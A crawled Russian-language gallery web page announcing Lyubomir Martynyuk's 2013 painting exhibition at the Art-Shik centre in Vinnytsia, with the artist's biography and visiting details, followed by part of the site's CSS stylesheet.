

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gallery-vin.com/artgalereya/vystavki/lyubomir-martynyuk-g-kiev-zhivopis-personalnaya-vystavka/
body_size: 4928
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

    <title>Любомир Мартынюк (г. Киев) ЖИВОПИСЬ персональная выставка</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="Description" content="Любомир Мартынюк (г. Киев) ЖИВОПИСЬ персональная выставка" />
    <meta name="Keywords" content="Любомир Мартынюк (г. Киев) ЖИВОПИСЬ персональная выставка" />
    <meta name="language" content="RU" />
    <meta name="robots" content="all" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
            <meta name="google-site-verification" content="774_ibMLsloFvAdY3I8wnOsxOFMLt6j9jtOvbYlVyTk" />
            <meta name="yandex-verification" content="251f3ab04c53153c" />

            <meta name="google-site-verification" content="ytIzTXgzqhjWsRudVhhq0e9rdpYw1osLxW2OdBZFDvc" />
            <script type="text/javascript" src="http://code.jquery.com/jquery-1.10.2.min.js"></script>
    <script src="http://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/themes/default/js/jquery.easing.1.3.min.js"></script>
    <script type="text/javascript" src="/themes/default/js/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="/themes/default/js/jquery.fancybox.pack.js"></script>
    
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet" />
    <link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    
    <link rel="stylesheet" type="text/css" href="/themes/default/css/jquery.fancybox.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="/themes/default/css/style.css" media="screen" />
    <script type="text/javascript" src="/themes/default/js/functions.js"></script>

    
</head>

<body>
<div id="fixed_menu">
    <div class="wrap">
        
        <ul>
                        <li><a href="/konkurs-muralart-etnopodillya/">Конкурс Мурал-арт  «Вільна Україна»</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="/konferencservis/">Конференц-сервис</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="http://rutashik.com/" target="_blank"></a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="/artgalereya/" class="active">ВРЦСИ Арт-Шик Галерея</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="http://gokult.com.ua/" target="_blank"></a></li>
                                </ul>
        <div id="langs">
            <a href="/ua/artgalereya/vistavki/lyubomir-martynyuk-g-kiev-zhivopis-personalnaya-vystavka/">Укр</a>
            <span class="langs_separator"></span>
            <a href="/artgalereya/vystavki/lyubomir-martynyuk-g-kiev-zhivopis-personalnaya-vystavka/" class="active">Рус</a>
            
        </div>
    </div>
</div>
<div id="all_screen" style="background: url(/upload/bg_top/b49861423acba8fc50dab5a49bff234b.png) no-repeat top right;">
<div id="all_screen2" style="background: url(/upload/bg_bottom/7f41637efdd3faa58e365e14e3ef4a71.png) no-repeat bottom left;">
<div class="wrap">
   
   <div id="header">
       
        <a href="/ru/">
            
            <img src="/themes/default/img/logo.png" id="logo" />
        </a>
        
        <div id="header_phone">
							<style>   a { text-decoration: none;}   </style><a text-decoration:none; rel="nofollow" href="tel:+380932266288">(093) 226 62 88</a>
					</div>
        
        <div id="top_menu">
            <ul>
                                <li><a href="/artgalereya/kontakty/">Контакты</a></li>
                                            </ul>
        </div>
        
        <div id="header_title">ВРЦСИ Арт-Шик Галерея</div>
        
        <div id="bread_crumbs">
            <a href="/ru/">Главная</a> &rsaquo; <a href="/artgalereya/">ВРЦСИ Арт-Шик Галерея</a> &rsaquo; <a href="/artgalereya/vystavki/">Выставки</a> &rsaquo; <span>Любомир Мартынюк (г. Киев) ЖИВОПИСЬ персональная выставка</span>
        </div>
       
   </div>
   
   <div id="left_column">
       
                <div id="left_menu">
            <ul>
                                <li>
                    <a href="/artgalereya/vystavki/" class="active">Выставки</a>
                                    </li>
                                <li>
                    <a href="/artgalereya/koncertyspektakli/">Концерты</a>
                                    </li>
                                <li>
                    <a href="/artgalereya/ob-iskusstve-detyam/">Мастер-классы</a>
                                    </li>
                                <li>
                    <a href="/artgalereya/avtory/">Авторы</a>
                                    </li>
                                <li>
                    <a href="/ru/album/5">Коллекция АртШик</a>
                                    </li>
                                <li>
                    <a href="/artgalereya/uslugi/">Услуги</a>
                                    </li>
                                <li class="last">
                    <a href="/artgalereya/nashi-partnery/">Наши партнеры</a>
                                    </li>
                            </ul>
        </div>
                
				
		        <div class="banner">
		<p style="text-align: center;"><a href="http://www.gokult.com.ua" style="text-align: center;"><img alt="" src="/upload/images/%D0%9C%D1%96%D0%B6%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B8%D0%B9%20%D0%BF%D1%96%D1%81%D0%B5%D0%BD%D0%BD%D0%B8%D0%B9%20%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C-1.jpg" style="width: 200px; height: 200px;" /></a></p>
		<div class="clear"></div>
    </div>	
    

       
   </div>
   
   <div id="right_column">
       
                                    <div class="content">
    
    <h1>Любомир Мартынюк</h1>
    
	    <a href="/upload/image_for_news/big/de232f22e40d1f0d34d69ba95dd34486.jpg"><img src="/upload/image_for_news/small2/de232f22e40d1f0d34d69ba95dd34486.jpg" id="news_img2" /></a>
		
    <p>С 8 по 26 ноября 2013г. Региональный центр современного искусства &laquo;Арт-Шик&raquo; приглашает на персональную выставку Любомира Мартынюка с лаконичным названием &laquo;Живопись&raquo;. Открытие выставки состоится 7 ноября в 18:00. Это уже в третий раз винницкий арт-центр представляет творчество киевского живописца западноукраинского происхождения.</p>

<p>&nbsp;</p>

<p>Нынешняя экспозиция объединила около 30 живописных полотен, созданных в течение 2013 года.</p>

<p>&nbsp;</p>

<p>Эмоциональный, вдохновленный и открытый для новых впечатлений, художник постоянно находится в динамике созидания. &laquo;У меня цель творить легко и непринужденно, чтобы до этого достичь, нужно тысячи работ написать&raquo; - рассказывает Любомир Мартынюк. Он пишет много, кажется, постоянно находясь в состоянии вдохновения и совершенствуя свою технику. Первое, что обращает на себя внимание в работах, это экспрессия цвета и фактуры. Его цветные поверхности - это сплошные &laquo;лунные&raquo; рельефы, &laquo;каналы&raquo;, прорытые в толще красочного слоя, сочные мазки, словно застывшие языки пламени. Палитра Любомира охватывает широкий спектр цветов, напряженно-насыщенных и сдержано-пастельных, которые сталкиваются в громких контрастах или тяготеют к более тонким сочетаниям. Вихри широких мастихиновых мазков, выдавленные просто из тюбика контуры и точки на расстоянии складываются в легко узнаваемые пейзажи и букеты. За темпераментными средствами художественной выразительности&nbsp; художника стоит объект живописи, натура, чьи формы и ритмы диктуют тот или иной способ реализации, направляют каждое движение руки.</p>

<p>&nbsp;</p>

<p>Впрочем, на натурные впечатления у Любомира накладывается и стремление выразить личные переживания и настроения. Львиную долю работ составляют изображения цветов. И не только потому, что мастерская художника расположена в самом сердце Национального Киевского ботанического сада им. Н.Н.Гришко. Именно цветы, по словам художника, являются самыми совершенными среди прекрасных Божьих творений, они вызывают самые сильные и яркие чувства удивления, радости и восторга, которые и выплескиваются на полотна бесконечным богатством форм и красок.</p>

<p>&nbsp;</p>

<p>Об авторе: Любомир Мартынюк родился в 1980 году, в селе Солотвино Богородчанского района Ивано-Франковской области. Художественное образование получил в Косовском колледже декоративно - прикладного искусства им. В.И.Касияна (отделение художественной росписи) и Львовской национальной академии искусств (отделение сакрального и монументальной живописи). Начиная с 1998 года, представляет свои произведения на персональных и сборных выставках в Ивано-Франковске, Львове, Киеве, Черкассах. Живет и работает в Киеве. Организатор и постоянный участник живописных пленэров в Карпатах.</p>

<p>&nbsp;</p>

<p>Выставка действует: по будням 10:00-20:00, в субботу 11:00-19:00, в воскресенье 11:00-18:00 .</p>

<p>&nbsp;</p>

<p>Дополнительная информация по телефонам: 65-65-92, (063)170-44-80</p>

    
    <div class="clear"></div>
    
    <hr />
    
        
    
    
</div>
                           
   </div>
   
   <div class="clear"></div>
    
</div>
<div id="footer">
    <div class="wrap">
        
        <ul id="footer_menu_1">
                        <li><a href="/pro-nas/">О нас</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="/vakansii/">Вакансии</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="/kontakty/">Контакты</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="//"></a></li>
                                </ul>

        <ul id="footer_menu_2">
                        <li><a href="/konkurs-muralart-etnopodillya/">Конкурс Мурал-арт  «Вільна Україна»</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="/konferencservis/">Конференц-сервис</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="http://rutashik.com/" target="_blank"></a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="/artgalereya/">ВРЦСИ Арт-Шик Галерея</a></li>
                        <li class="menu_separator"></li>
                                    <li><a href="http://gokult.com.ua/" target="_blank"></a></li>
                                </ul>

        <div id="copyright">
                        &copy; &laquo;Галерея ХХІ&raquo;, Все права защищены, 2026
                    </div>

        <div id="developer">
                        Разработка сайта: <a href="http://metastudio.com.ua/" target="_blank">&laquo;Метастудия&raquo;&trade;</a>
                    </div>
        
    </div>
</div>
</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-83936997-1", "auto");
  ga("send", "pageview");

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39536455 = new Ya.Metrika({
                    id:39536455,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch_ua.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39536455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gallery-vin.com/themes/default/css/style.css
body_size: 2931
content:
* {
    margin: 0;
    padding: 0;
    border: 0;
}

body {
    font-family: Georgia;
    font-size: 14px;
    color: #272727;
    background: url(../img/body_bg.png);
}

.wrap {
    width: 1180px;
    margin: 0 auto;
    padding:30px;
}

.clear {
    clear: both;
}

.error {
    padding: 10px 20px;
    background: #ffebe6;
    border: 1px solid #9e3232;
    color: #9e3232;
    border-radius: 5px;
    -o-border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-bottom: 20px;
}

.no_error {
    padding: 10px 20px;
    background: #dceddc;
    border: 1px solid #398c51;
    color: #398c51;
    border-radius: 5px;
    -o-border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-bottom: 20px;
}

.red_field {
    border: 1px  solid #ca0500 !important;
    background: #ffd1d5 !important;
}

.red_label {
    color: #ca0500 !important;
}

/***********************************/

#splash_header {
    position: relative;
    height: 165px;
    margin-bottom: 19px;
}

    #splash_header #splash_logo {
        position: absolute;
        bottom: 0;
        left: 50%;
        margin-left: -140px;
    }

    #splash_header #splash_langs {
        position: absolute;
        bottom: 8px;
        right: 760px;
    }

        #splash_header #splash_langs a {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            padding: 0 4px;
            vertical-align: middle;
            font-family: "Roboto Condensed", sans-serif;
            font-size: 15px;
            color: #37392d;
            text-decoration: underline;
        }

        #splash_header #splash_langs a:hover {
            text-decoration: none;
        }

        #splash_header #splash_langs a.active {
            background: #be121e;
            text-decoration: none;
            color: #fff;
            border-radius: 2px;
            -o-border-radius: 2px;
            -webkit-border-radius: 2px;
            -webkit-border-radius: 2px;
        }

        #splash_header #splash_langs span.langs_separator {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            width: 5px;
            background: url(../img/langs_separator.png) no-repeat center;
            vertical-align: middle;
        }

    #splash_header #splash_menu {
        position: absolute;
        bottom: 8px;
        left: 760px;
    }

        #splash_header #splash_menu ul {
            list-style: none;
        }

            #splash_header #splash_menu ul li {
                display: inline-block;
                vertical-align: middle;
                height: 22px;
                line-height: 22px;
            }

            #splash_header #splash_menu ul li.menu_separator {
                display: inline-block;
                height: 22px;
                line-height: 22px;
                width: 5px;
                background: url(../img/langs_separator.png) no-repeat center;
                vertical-align: middle;
            }

                #splash_header #splash_menu ul li a {
                    display: block;
                    height: 22px;
                    line-height: 22px;
                    padding: 0 4px;
                    font-family: "Roboto Condensed", sans-serif;
                    font-size: 15px;
                    color: #37392d;
                    text-decoration: underline;
                }

                #splash_header #splash_menu ul li a:hover {
                    background: #be121e;
                    text-decoration: none;
                    color: #fff;
                    border-radius: 2px;
                    -o-border-radius: 2px;
                    -webkit-border-radius: 2px;
                    -webkit-border-radius: 2px;
                    text-decoration: none;
                }

/*********************************/

#splash_img_menu {
    border: 3px solid #cab9ba;
    padding: 56px 56px 21px;
    margin-bottom: 44px;
}

    #splash_img_menu .menu_img_big {
        position: relative;
        float: left;
        width: 330px;
        height: 290px;
        overflow: hidden;
        margin: 0 0 35px 35px;
    }

    #splash_img_menu .menu_img_big.first {
        margin-left: 0;
    }

    #splash_img_menu .menu_img_small {
        position: relative;
        float: left;
        width: 240px;
        height: 419px;
        overflow: hidden;
        margin: 0 0 35px 34px;
    }

    #splash_img_menu .menu_img_small.first {
        margin-left: 0;
    }

        #splash_img_menu .menu_img_big .color_img {
            position: absolute;
            top: 0;
            left: 0;
            width: 330px;
            height: 290px;
            z-index: 1;
        }

        #splash_img_menu .menu_img_big .bw_img {
            position: absolute;
            top: 0;
            left: 0;
            width: 330px;
            height: 290px;
            z-index: 2;
            -webkit-transition: opacity 0.5s ease-in-out;
            -moz-transition: opacity 0.5s ease-in-out;
            -ms-transition: opacity 0.5s ease-in-out;
            -o-transition: opacity 0.5s ease-in-out;
            transition: opacity 0.5s ease-in-out;
        }

        #splash_img_menu .menu_img_big:hover .bw_img {
            filter: alpha(opacity=0);
            opacity: 0;
        }

        #splash_img_menu .menu_img_small .color_img {
            position: absolute;
            top: 0;
            left: 0;
            width: 240px;
            height: 419px;
            z-index: 1;
        }

        #splash_img_menu .menu_img_small .bw_img {
            position: absolute;
            top: 0;
            left: 0;
            width: 240px;
            height: 419px;
            z-index: 2;
            -webkit-transition: opacity 0.5s ease-in-out;
            -moz-transition: opacity 0.5s ease-in-out;
            -ms-transition: opacity 0.5s ease-in-out;
            -o-transition: opacity 0.5s ease-in-out;
            transition: opacity 0.5s ease-in-out;
        }

        #splash_img_menu .menu_img_small:hover .bw_img {
            filter: alpha(opacity=0);
            opacity: 0;
        }

        #splash_img_menu a span {
            position: absolute;
            top: 48px;
            left: 19px;
            right: 50%;
            z-index: 3;
            font-family: "Roboto Condensed", sans-serif;
            font-size: 24px;
            color: #fff;
            text-decoration: none;
        }

        #splash_img_menu a span.dark {
            color: #4a372c;
        }

/***********************/

.splash_content {
    margin: 59px;
    padding-bottom: 20px;
    background: url(../img/splash_h1_bg.png) no-repeat center bottom;
}

    .splash_content h1 {
        margin-bottom: 20px;
        padding-bottom: 20px;
        background: url(../img/splash_h1_bg.png) no-repeat center bottom;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 26px;
        color: #272727;
        font-weight: normal;
        text-align: center;
    }

    .splash_content p {
        margin: 15px 0;
        line-height: 20px;
    }

/***********************/

#splash_footer {
    margin-top: 100px;
    height: 60px;
    position: relative;
}

    #splash_footer #splash_menu_1 {
        position: absolute;
        list-style: none;
        top: 5px;
        left: 0;
    }

        #splash_footer #splash_menu_1 li {
            display: inline-block;
            vertical-align: middle;
            height: 22px;
            line-height: 22px;
        }

        #splash_footer #splash_menu_1 li.menu_separator {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            width: 5px;
            background: url(../img/langs_separator.png) no-repeat center;
            vertical-align: middle;
        }

            #splash_footer #splash_menu_1 li a {
                display: block;
                height: 22px;
                line-height: 22px;
                padding: 0 4px;
                font-family: "Roboto Condensed", sans-serif;
                font-size: 15px;
                color: #37392d;
                text-decoration: underline;
            }

            #splash_footer #splash_menu_1 li a:hover {
                background: #be121e;
                text-decoration: none;
                color: #fff;
                border-radius: 2px;
                -o-border-radius: 2px;
                -webkit-border-radius: 2px;
                -webkit-border-radius: 2px;
                text-decoration: none;
            }

    #splash_footer #splash_menu_2 {
        position: absolute;
        list-style: none;
        top: 5px;
        right: 0;
    }

        #splash_footer #splash_menu_2 li {
            display: inline-block;
            vertical-align: middle;
            height: 22px;
            line-height: 22px;
        }

        #splash_footer #splash_menu_2 li.menu_separator {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            width: 5px;
            background: url(../img/langs_separator.png) no-repeat center;
            vertical-align: middle;
        }

            #splash_footer #splash_menu_2 li a {
                display: block;
                height: 22px;
                line-height: 22px;
                padding: 0 4px;
                font-family: "Roboto Condensed", sans-serif;
                font-size: 15px;
                color: #37392d;
                text-decoration: underline;
            }

            #splash_footer #splash_menu_2 li a:hover {
                background: #be121e;
                text-decoration: none;
                color: #fff;
                border-radius: 2px;
                -o-border-radius: 2px;
                -webkit-border-radius: 2px;
                -webkit-border-radius: 2px;
                text-decoration: none;
            }

    #splash_footer #splash_copyright {
        position: absolute;
        left: 4px;
        top: 33px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 13px;
        color: #717171;
    }

    #splash_footer #splash_developer {
        position: absolute;
        right: 4px;
        top: 33px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 13px;
        color: #717171;
    }

        #splash_footer #splash_developer a {
            color: #5c5c5c;
            text-decoration: underline;
        }

        #splash_footer #splash_developer a:hover {
            text-decoration: none;
        }

/*********************/

#fixed_menu {
    position: fixed;
    height: 40px;
    top: 0;
    right: 0;
    left: 0;
    background: #8e2d37;
    z-index: 10;
}

#fixed_menu .wrap {
    position: relative;
}

    #fixed_menu ul {
        list-style: none;
        padding: 9px 0;
    }

        #fixed_menu ul li {
            display: inline-block;
            vertical-align: middle;
            height: 22px;
            line-height: 22px;
        }

        #fixed_menu ul li.menu_separator {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            width: 5px;
            background: url(../img/langs_separator.png) no-repeat center;
            vertical-align: middle;
        }

            #fixed_menu ul li a {
                display: block;
                height: 22px;
                line-height: 22px;
                padding: 0 14px;
                font-family: "Roboto Condensed", sans-serif;
                font-size: 14px;
                color: #ffd9db;
                text-decoration: underline;
            }

            #fixed_menu ul li a:hover {
                text-decoration: none;
            }

            #fixed_menu ul li a.active {
                background: #fff;
                color: #8e2d37;
                text-decoration: none;
                border-radius: 2px;
                -o-border-radius: 2px;
                -moz-border-radius: 2px;
                -webkit-border-radius: 2px;
            }

    #fixed_menu #langs {
        position: absolute;
        top: 9px;
        right: 0px;
    }

        #fixed_menu #langs a {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            padding: 0 4px;
            vertical-align: middle;
            font-family: "Roboto Condensed", sans-serif;
            font-size: 15px;
            color: #ffd9db;
            text-decoration: underline;
        }

        #fixed_menu #langs a:hover {
            text-decoration: none;
        }

        #fixed_menu #langs a.active {
            background: #fff;
            color: #8e2d37;
            text-decoration: none;
            border-radius: 2px;
            -o-border-radius: 2px;
            -moz-border-radius: 2px;
            -webkit-border-radius: 2px;
        }

        #fixed_menu #langs span.langs_separator {
            display: inline-block;
            height: 22px;
            line-height: 22px;
            width: 5px;
            background: url(../img/langs_separator.png) no-repeat center;
            vertical-align: middle;
        }

/***********************/

#all_screen {
    margin-top: 40px;
    background: url(../img/all_screen_bg.png) no-repeat top right;
}

#all_screen2 {
    background: url(../img/all_screen_bg2.png) no-repeat bottom left;
}

/**********************/

#header {
    position: relative;
    height: 105px;
    margin-bottom: 20px;
}

    #header #logo {
        position: absolute;
        top: 12px;
        left: 64px;
		height: 100px;
    }

    #header #header_phone {
        position: absolute;
        top: 43px;
        right: 0;
        padding-left: 52px;
        height: 40px;
        line-height: 40px;
        background: url(../img/phone_ico.png) no-repeat left center;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 21px;
        color: #4a372c;
    }

    #header #top_menu {
        position: absolute;
        left: 620px;
        top: 52px;
    }

        #header #top_menu ul {
            list-style: none;
        }

            #header #top_menu ul li {
                display: inline-block;
                vertical-align: middle;
                height: 22px;
                line-height: 22px;
            }

            #header #top_menu ul li.menu_separator {
                display: inline-block;
                height: 22px;
                line-height: 22px;
                width: 5px;
                background: url(../img/langs_separator2.png) no-repeat center;
                vertical-align: middle;
            }

                #header #top_menu ul li a {
                    display: block;
                    height: 22px;
                    line-height: 22px;
                    padding: 0 4px;
                    font-family: "Roboto Condensed", sans-serif;
                    font-size: 15px;
                    color: #373737;
                    text-decoration: underline;
                }

                #header #top_menu ul li a:hover {
                    text-decoration: none;
                }

                #header #top_menu ul li a.active {
                    background: #be121e;
                    color: #fff;
                    text-decoration: none;
                    border-radius: 2px;
                    -o-border-radius: 2px;
                    -moz-border-radius: 2px;
                    -webkit-border-radius: 2px;
                }

    #header #header_title {
        position: absolute;
        top: 40px;
        left: 210px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 41px;
        line-height: 41px;
        color: #373737;
    }

    #header #bread_crumbs {
        position: absolute;
        left: 282px;
        bottom: 2px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 13px;
        color: #686868;
    }

        #header #bread_crumbs a {
            color: #686868;
            text-decoration: underline;
        }

        #header #bread_crumbs a:hover {
            text-decoration: none;
        }

/**********************/

#left_column {
    float: left;
    width: 230px;
}

#right_column {
    float: right;
    width: 899px;
}

/**********************/

#left_menu {
    background: #fff;
    margin-bottom: 20px;
    padding: 7px 5px;
}

    #left_menu ul {
        list-style: none;
    }

        #left_menu ul li {
            padding: 3px 0 4px;
            background: url(../img/left_menu_separator.png) no-repeat bottom center;
        }

        #left_menu ul li.last {
            background: none;
        }

            #left_menu ul li a {
                display: block;
                padding: 10px 23px;
                font-family: "Roboto Condensed", sans-serif;
                font-size: 15px;
                color: #8e2d37;
                text-decoration: underline;
                background: url(../img/langs_separator.png) no-repeat left 8px top 17px;
            }

            #left_menu ul li a:hover, #left_menu ul li a.active {
                color: #fff;
                background: #8e2d37;
                text-decoration: none;
                border-radius: 2px;
                -o-border-radius: 2px;
                -moz-border-radius: 2px;
                -webkit-border-radius: 2px;
            }

            #left_menu ul li ul {
                margin-left: 15px;
            }

                #left_menu ul li ul li {
                    background: url(../img/left_menu_separator.png) no-repeat bottom left 3px;
                }

                #left_menu ul li ul li.last {
                    padding-bottom: 0;
                }

                    #left_menu ul li ul li a {
                        background: url(../img/langs_separator.png) no-repeat left 10px top 16px;
                    }

                    #left_menu ul li ul li a:hover, #left_menu ul li ul li a.active {
                        color: #8e2d37;
                        text-decoration: underline;
                        background: #F7F7F7;
                    }

/**********************/

#footer {
    margin-top: 90px;
    background: #8e2d37;
}

#footer .wrap {
    position: relative;
    height: 60px;
}

#footer #footer_menu_1 {
    position: absolute;
    list-style: none;
    top: 5px;
    left: 0;
}

    #footer #footer_menu_1 li {
        display: inline-block;
        vertical-align: middle;
        height: 22px;
        line-height: 22px;
    }

    #footer #footer_menu_1 li.menu_separator {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        width: 5px;
        background: url(../img/langs_separator.png) no-repeat center;
        vertical-align: middle;
    }

        #footer #footer_menu_1 li a {
            display: block;
            height: 22px;
            line-height: 22px;
            padding: 0 4px;
            font-family: "Roboto Condensed", sans-serif;
            font-size: 15px;
            color: #fff;
            text-decoration: underline;
        }

        #footer #footer_menu_1 li a:hover {
            text-decoration: none;
        }

#footer #footer_menu_2 {
    position: absolute;
    list-style: none;
    top: 5px;
    right: 0;
}

    #footer #footer_menu_2 li {
        display: inline-block;
        vertical-align: middle;
        height: 22px;
        line-height: 22px;
    }

    #footer #footer_menu_2 li.menu_separator {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        width: 5px;
        background: url(../img/langs_separator.png) no-repeat center;
        vertical-align: middle;
    }

        #footer #footer_menu_2 li a {
            display: block;
            height: 22px;
            line-height: 22px;
            padding: 0 4px;
            font-family: "Roboto Condensed", sans-serif;
            font-size: 15px;
            color: #fff;
            text-decoration: underline;
        }

        #footer #footer_menu_2 li a:hover {
            text-decoration: none;
        }

#footer #copyright {
    position: absolute;
    left: 4px;
    top: 33px;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 13px;
    color: #dda8ae;
}

#footer #developer {
    position: absolute;
    right: 4px;
    top: 33px;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 13px;
    color: #dda8ae;
}

    #footer #developer a {
        color: #F6BDC4;
        text-decoration: underline;
    }

    #footer #developer a:hover {
        text-decoration: none;
    }

/***********************************/

.content h1, .content .as_h1 {
    margin-bottom: 20px;
    padding-bottom: 20px;
    background: url(../img/splash_h1_bg.png) no-repeat left bottom;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 26px;
    color: #272727;
    font-weight: normal;
}

.content .as_h1 {
    margin-top: 30px;
}

    .content h1 span, .content .as_h1 span {
        color: #bc4b57;
    }

.content hr {
    margin: 15px 0;
    height: 4px;
    background: url(../img/splash_h1_bg.png) no-repeat left;
}

.content p {
    margin: 15px 0;
    line-height: 20px;
}

.content #news_img {
    float: left;
    width: 275px;
    height: 149px;
    margin: 7px 20px 12px 0;
}

.content #news_img2 {
    float: left;
    width: 275px;
    height: 349px;
    margin: 7px 20px 12px 0;
}

.content #alfabet {
	margin: 15px 0;
}

	.content #alfabet a {
		text-transform: uppercase;
		margin-left: 4px;
		color: #8E2D37;
	}

	.content #alfabet a.active {
		text-decoration: none;
		color: #303030;
	}

.content img[style*="float: left"] {
	margin: 5px 15px 10px 0;
}

.content img[style*="float: right"] {
	margin: 5px 0 10px 15px;
}
	
/************************************/

.sidebar_title {
    margin-top: 30px;
    margin-bottom: 17px;
    padding-bottom: 17px;
    background: url(../img/splash_h1_bg.png) no-repeat center bottom;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 22px;
    color: #272727;
    font-weight: normal;
    text-align: center;
}

    .sidebar_title span {
        color: #bc4b57;
    }

/************************************/

.one_last_news {
    margin-bottom: 30px;
}

    .one_last_news .one_last_news_img {
        display: block;
        height: 125px;
        margin-bottom: 7px;
    }

        .one_last_news .one_last_news_img img {
            width: 230px;
            height: 125px;
        }

    .one_last_news .one_last_news_date {
        display: block;
        margin-bottom: 7px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 14px;
        color: #8e2d37;
        padding-left: 11px;
        background: url(../img/last_news_separator.png) no-repeat left center;
    }

    .one_last_news .one_last_news_title {
        display: block;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 15px;
        color: #272727;
        text-decoration: underline;
    }

    .one_last_news .one_last_news_title:hover {
        text-decoration: none;
    }

/************************************/

/*.one_news {
	float: left;
	width: 275px;
	height: 226px;
    margin: 0 10px 20px 0;
}*/

.one_news {
	float: left;
	width: 275px;
	height: 426px;
    margin: 0 10px 20px 0;
}

.one_news.first {
	margin-left: 0;
}

    /*.one_news .one_news_img {
        display: block;
        height: 149px;
        margin-bottom: 7px;
    }

        .one_news .one_news_img img {
            width: 275px;
            height: 149px;
        }*/

    .one_news .one_news_img {
        display: block;
        height: 349px;
        margin-bottom: 7px;
    }

        .one_news .one_news_img img {
            width: 275px;
            height: 349px;
        }

    .one_news .one_news_date {
        display: block;
        margin-bottom: 7px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 14px;
        color: #8e2d37;
        padding-left: 11px;
        background: url(../img/last_news_separator.png) no-repeat left center;
    }

    .one_news .one_news_title {
        display: block;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 15px;
        color: #272727;
        text-decoration: underline;
    }

    .one_news .one_news_title:hover {
        text-decoration: none;
    }

/************************************/

.one_album {
    float: left;
    width: 197px;
    height: 346px;
    padding: 7px;
    position: relative;
    background: #fff;
    margin: 0 0 27px 18px;
}

.one_album.first {
    margin-left: 0;
}

    .one_album .one_album_img {
        display: block;
        height: 260px;
        margin-bottom: 7px;
    }

        .one_album .one_album_img img {
            width: 197px;
            height: 260px;
        }

    .one_album .one_album_title {
        display: block;
        margin-bottom: 7px;
        font-family: "Roboto Condensed", sans-serif;
        font-size: 16px;
        color: #8e2d37;
        text-decoration: underline;
    }

    .one_album .one_album_title:hover {
        text-decoration: none;
    }

    .one_album .one_album_description {
        font-family: "Roboto Condensed", sans-serif;
        font-size: 14px;
        color: #666362;
    }

/*******************************************/

#feedback_form {
    margin: 25px 0;
    height: 195px;
}

    #feedback_form #left_form {
        float: left;
        width: 340px;
        padding: 18px 0 28px 0px;
    }

        #feedback_form #left_form p {
            margin: 10px 0;
        }

        #feedback_form #left_form label {
            display: inline-block;
            height: 40px;
            line-height: 40px;
            width: 67px;
            vertical-align: top;
        }

			#feedback_form #left_form label span {
				color: #8e2d37;
			}

        #feedback_form #left_form input {
            display: inline-block;
            height: 38px;
            line-height: 38px;
            width: 259px;
